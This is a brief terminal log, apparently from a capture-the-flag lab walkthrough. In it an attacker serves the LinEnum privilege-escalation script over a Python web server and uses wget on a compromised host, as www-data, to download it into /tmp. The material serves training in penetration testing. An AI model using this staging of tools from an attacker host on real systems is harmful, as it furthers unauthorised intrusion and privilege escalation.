 ⚡ root@kali /usr/mo/tools/priv_check/LinEnum master python -m Simple
HTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.16 - - [01/May/2019 12:54:05] "GET /LinEnum.sh HTTP/1.1" 200 -
www-data@october:/tmp$ wget 10.10.14.14:8000/LinEnum.sh [967/1095]
wget 10.10.14.14:8000/LinEnum.sh
--2019-05-01 07:47:51--  http://10.10.14.14:8000/LinEnum.sh
Connecting to 10.10.14.14:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 45639 (45K) [text/x-sh]
Saving to: 'LinEnum.sh'
 0% [                                       ] 0           --.-K/s
34% [============>                          ] 15,969      26.9KB/s
58% [=====================>                 ] 26,729      21.8KB/s
88% [=================================>     ] 40,179      17.2KB/s
90% [==================================>    ] 41,524      16.2KB/s
93% [===================================>   ] 42,869      15.3KB/s
100%[======================================>] 45,639      16.1KB/s   in 2.8s
2019-05-01 07:47:55 (16.1 KB/s) - 'LinEnum.sh' saved [45639/45639]